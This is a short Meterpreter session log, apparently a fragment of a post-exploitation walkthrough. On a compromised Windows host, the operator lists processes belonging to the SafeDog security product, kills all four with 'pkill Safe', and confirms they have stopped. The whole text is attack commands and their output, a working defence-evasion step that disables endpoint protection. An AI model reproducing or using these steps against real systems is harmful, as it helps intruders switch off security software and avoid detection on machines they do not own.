 meterpreter > ps -ef | safe
Filtering on 'safe'
No matching processes were found.
meterpreter > ps -ef | Safe
Filtering on 'Safe'
BY OFFENSIVE SECURITY
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1516 552 SafeDogUpdateCenter.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\SafeDog\SafeDogUpdateCenter\SafeDogUpdateCenter.exe
5720 552 SafeDogGuardCenter.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogGuardCenter\SafeDogGuardCenter.exe
7680 7508 SafeDogTray.exe x86 1 08-AD2\Administrator C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogTray.exe
8132 7252 SafeDogServerUI.exe x86 1 08-AD2\Administrator C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogServerUI.exe
meterpreter > pkill Safe
Filtering on 'Safe'
Killing: 5720, 8132, 7680, 1516
meterpreter > ps -ef | Safe
Filtering on 'Safe'
No matching processes were found.
meterpreter >